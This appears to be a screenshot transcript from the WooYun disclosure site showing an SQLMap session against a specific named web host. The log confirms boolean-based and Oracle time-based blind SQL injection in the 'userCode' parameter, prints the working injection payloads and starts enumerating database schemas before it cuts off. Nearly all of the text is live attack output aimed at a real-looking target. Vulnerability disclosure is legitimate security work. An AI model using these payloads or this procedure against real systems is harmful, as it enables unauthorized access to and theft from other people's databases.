 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxu.hxlife.com/ui/logon/menu....
[16:42:00] [INFO] GET parameter 'userCode' seems to be 'Oracle AND time-based bl
ind (heavy query)' injectable
[16:42:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:42:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:42:04] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[16:42:08] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:42:12] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[16:42:15] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[16:42:20] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:42:20] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 204 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-6399') OR (1357=1357) AND ('bHhr'='bHhr&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 7613=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('mJDU'='mJDU&Ip=123&nodecode
=123
---
[16:42:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:42:35] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:42:35] [INFO] fetching database (schema) names
[16:42:35] [INFO] fetching number of databases
[16:42:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:35] [INFO] retrieved: 8
[16:42:39] [INFO] retrieved: CTX_
www.wooyun.org